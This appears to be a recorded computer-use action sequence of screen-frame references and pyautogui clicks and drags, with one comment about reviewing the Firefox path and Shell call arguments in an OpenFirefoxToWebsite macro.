
pyautogui.moveTo(409, 235)

pyautogui.moveTo(148, 96)

pyautogui.click(148, 96)

pyautogui.click(144, 96)

pyautogui.click(179, 42)

# Review the Firefox executable path and the Shell call arguments in OpenFirefoxToWebsite.
pyautogui.moveTo(364, 306); pyautogui.dragTo(1073, 306)

pyautogui.click(884, 306)

pyautogui.doubleClick(248, 417)

pyautogui.moveTo(302, 417); pyautogui.dragTo(697, 417)

pyautogui.click(743, 417)
